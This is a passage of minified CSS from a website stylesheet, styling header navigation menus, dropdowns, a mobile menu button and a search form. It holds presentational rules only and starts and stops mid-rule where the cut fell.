(max-width:1210px){.header-nav .menu-item{margin:0 0 0 1.2vw}}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#51514f;text-decoration:none}.header-nav .menu-item.hover>.menu{display:block}@media screen and (min-width:992px){.header-nav .menu-item.header-link-cart{margin-left:.83333em}}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-cart .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-search{margin-left:.83333em}}.header-nav .menu-item.header-link-search .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-search .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-login{margin-left:.83333em}}.header-nav .menu-item.header-link-login .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-login .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep{margin-left:.83333em}.header-nav .menu-item.header-link-rep:before{content:'';width:1px;height:100%;display:block;float:left;background-color:#ab5724}}.header-nav .menu-item.header-link-rep .menu-item-link{color:#ab5724;font-weight:700}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep .menu-item-link{float:left;margin-left:1.22222em}}.header-nav .menu-item-link{font-size:.88889em;line-height:1.375em;color:#b7b5b4;font-weight:400;display:block;padding:.5em 0;height:2.625em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center;font-size:1em}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu-item-link .fa{font-size:1.66667em}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#444541;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);min-width:12.77778em;top:100%;padding:20px 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#444541;margin-left:-9px}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:left;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:700;color:#fff}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;display:block;position:absolute;right:0;top:2px;font-size:.77778em;line-height:1.28571em!important;width:2.14286em;height:2.14286em;padding:4px 10px 0 0;cursor:pointer;text-align:center;left:auto}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:"";color:#b7b5b4}@media screen and (max-width:767px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;padding:8px 11px;color:#000;z-index:99;border-radius:5px}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{color:#000}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle button{top:8px;right:10px}}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;padding:5px 12px;height:1.75em;font-weight:400;color:#b7b5b4;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{font-size:.875em;text-align:left}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#444541;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:5px 0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover>.menu-item-link{font-weight:400}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;right:15px;top:29px;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none}.header-nav .nav-button span{display:block;position:absolute;height:3px;width:100%;border-radius:1px;background:#b7b5b4;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block;margin-top:10px}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.66667em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.61111em}}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:1.77778em;padding:0 1.66667em 0 .55556em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:1.77778em;height:1.77778em;line-height:1.77778em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:35.73487% 55.12367%;width:26px;height:26px;background-size:778px 640px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1150px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.11111em;margin-bottom:-1.11111em;margin-left:-.83333em;margin-right:-.83333em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;margin:0}.header-nav .menu-items{display:block;margin:0 .83333em;text-align:justify;line-height:2.375em;top:2em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top}.header-nav .menu .menu{left:-30px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);right:auto;min-width:0;top:100%}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:845px){.header-nav .menu-item-link{font-size:.88889em}}@media screen and (max-width:767px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{right:0;display:block}html.mainNavActive .header-nav .nav-button{right:15px}.header-nav .nav-menu{display:block;float:none;margin:0;background:#252421;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-10;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{z-index:1000;opacity:1}.header-nav .menu{margin:0 .83333em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #444541;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;color:#000;display:block;position:absolute;right:0;top:5px;font-size:.77778em;line-height:1.28571em;width:2.14286em;height:2.14286em;padding:8px 11px;cursor:pointer;text-align:center;left:auto;z-index:99;border-radius:5px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item.header-link-search{display:none}.header-nav .menu-item.header-link-cart{float:none}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:0;padding-right:0}.header-nav .menu-item.header-link-cart .menu-item-link .text{text-align:right;width:100%}.header-nav .menu-item.header-link-cart .menu-item-link .text>*{display:inline-block;vertical-align:middle}.header-nav .menu-item-link{display:block;padding:.5em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:inline-block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .55556em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:2.375em;height:2.375em}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}.header-nav .header-nav-utility-search{font-size:.77778em;height:3.57143em;padding:.57143em 1.28571em .57143em 1.28571em}.header-nav .header-nav-utility-search form{position:relative}.header-nav .header-nav-utility-search .form-fields{margin:0 2.57143em 0 0}.header-nav .header-nav-utility-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.header-nav .header-nav-utility-search .form-actions button{height:100%}.editorContent form .header-nav .header-nav-utility-search .form-actions>input[type=submit],.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-cart,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-clear,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-ico,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main-sm,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-plain,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.thumb-button,.header-nav .header-nav-utility-search .editorContent form .form-actions>input[type=submit],.header-nav .header-nav-utility-search .form-actions>.btn,.header-nav .header-nav-utility-search .form-actions>.btn-cart,.header-nav .header-nav-utility-search .form-actions>.btn-clear,.header-nav .header-nav-utility-search .form-actions>.btn-default,.header-nav .header-nav-utility-search .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .form-actions>.btn-ico,.header-nav .header-nav-utility-search .form-actions>.btn-main,.header-nav .header-nav-utility-search .form-actions>.btn-main-sm,.header-nav .header-nav-utility-search .form-actions>.btn-plain,.header-nav .header-nav-utility-search .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .form-actions>.thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a{min-width:0;display:inline-block}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:focus,.header-nav .header-nav-utility-search input[type=url]:hover{background:#b7b5b4}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(37,36,33,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.72222em 0 1.66667em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px) and (max-width:767px){.header-nav-search-form{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:1.66667em;line-height:1.26667em;color:#b7b5b4;border:0;border-bottom:1px solid #b7b5b4;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form 